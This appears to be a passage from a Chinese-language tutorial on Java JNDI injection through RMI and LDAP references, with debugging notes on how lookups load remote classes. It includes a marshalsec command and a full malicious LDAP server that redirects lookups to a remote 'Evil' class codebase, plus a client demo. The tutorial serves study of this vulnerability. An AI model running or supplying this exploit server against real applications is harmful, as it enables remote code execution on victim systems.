
首先调用 helper.loadClass(), 方法内部会从上下文中得到 AppClassLoader, 然后尝试从本地加载 factory 类

失败的话就会获取 codebase (也就是 factoryLocation), 再传入 helper 中使用 URLClassLoader 尝试加载
如果加载成功, 就会实例化 factory 类并强制转换为 ObjectFactory 类型, 这里也就是为什么我们最好要让 Evil 类继承 ObjectFactory
实战中可以利用 marshalsec 快速起一台恶意 RMI 服务器
1
|
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://127.0.0.1:8000/#Evil" 1099
|

LDAP + Reference
LDAP 的 JNDI 注入与 RMI 基本一致
手工搭建服务器前需要添加如下依赖包
1
2
3
4
5
|
<dependency>
<groupId>com.unboundid</groupId>
<artifactId>unboundid-ldapsdk</artifactId>
<version>6.0.7</version>
</dependency>
|
LDAPServer.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
package com.example;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import com.unboundid.util.Base64;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import java.text.ParseException;
public class LDAPServer{
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://127.0.0.1:8000/#Evil";
int port = 1389;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
/**
* {@inheritDoc}
*
* @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)
*/
@Override
public void processSearchResult (InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
// Payload1: 利用 LDAP + Reference Factory
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference");
e.addAttribute("javaFactory", this.codebase.getRef());
// Payload2: 返回序列化 Gadget
// try {
// e.addAttribute("javaSerializedData", Base64.decode("..."));
// } catch (ParseException exception) {
// exception.printStackTrace();
// }
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
|
JNDIDemo.java
1
2
3
4
5
6
7
8
9
10
|
package com.example;
import javax.naming.InitialContext;
public class JNDIDemo {
public static void main(String[] args) throws Exception {
InitialContext ctx = new InitialContext();
ctx.lookup("ldap://127.0.0.1:1389/test");
}
}
|

调试流程
跟进 lookup 方法





同样会进行 decodeObject

LDAP 的通信过程中存在一个 JAVA_ATTRIBUTES 静态数组, 通过它来获取 attribute name 然后去 var0 中查询
部分 attribute name 对应的值如下

跟进 decodeReference
